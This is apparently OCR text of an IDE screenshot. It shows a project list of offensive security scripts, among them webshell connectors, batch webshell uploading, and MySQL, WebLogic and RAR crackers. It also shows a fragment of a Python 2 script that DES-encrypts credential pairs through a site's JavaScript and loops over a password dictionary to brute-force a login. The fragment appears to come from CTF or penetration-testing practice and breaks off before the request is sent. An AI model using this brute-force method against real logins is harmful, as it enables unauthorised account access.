 File Edit View Navigate Code Refactor Run Tools VCS Window Help
PythonProject27 3s_NwGeek ctf use_js.py use_js
Project
加密爆破.py q1234.py 腾讯src爬报告.py use_js.py 代理爬虫.py 批量上马.py test1.py clsFILE.py
awd_attack
bruteCodeRecognition
ctf
clsFILE.py
connect_webshell V_2.0.py
cookie欺骗.py
fast.py
flagggg.py
matplotlib_test.py
md5c.py
MysqlCrack.py
phantomjs.exe
png_crc.py
png_zlib.py
postfix
q1234.py
rar_crack.py
RGB写图.py
test1.py
use_js.py
weblogicCrack.py
webshell_mantian_v3.0.py
zilbtest.py
凯撒密码破解.py
12 f = open('C:\Users\\3s_NwGeek\Desktop\des\main_total.js', 'r')
13 line = f.readline()
14 htmlstr = ''
15 while line:
16 htmlstr = htmlstr+line
17 line = f.readline()
18 return htmlstr
19
20 def DesEncrypt(str,key):
21
22 jsstr = get_js()
23 ctx = execjs.compile(jsstr)
24 password=ctx.call('encryptByDES',str,key)
25 password=(password.encode("unicode_escape").decode("string_escape")).decode('unicode-escape').encode('utf-8')
26 return password
27
28 def bruteforce(user):
29
30 for keyword in passwordDict:
31 # keyword='12345678'
32
33 encPWd = '{"username":"%s","password":"%s"}'%(user,keyword)
34 psw=DesEncrypt(encPWd,Des_Key)
35 print str(psw)
36 head = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0',
bruteforce() › for keyword in passwordDict › try › if '重新' in res
Event Log
50:40 CRLF UTF-8